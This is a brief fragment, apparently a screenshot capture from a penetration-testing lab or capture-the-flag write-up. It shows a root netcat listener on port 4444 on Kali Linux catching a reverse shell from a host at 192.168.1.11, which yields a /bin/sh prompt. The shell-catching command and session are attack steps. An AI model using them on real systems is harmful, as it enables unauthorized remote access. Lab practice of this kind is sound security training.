 ┌──(root㉿kali)-[/home/kali/joy]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.11: inverse host lookup failed: No address associated with name
connect to [192.168.1.10] from (UNKNOWN) [192.168.1.11] 51548
/bin/sh: 0: can't access tty; job control turned off
$
192.168.1.11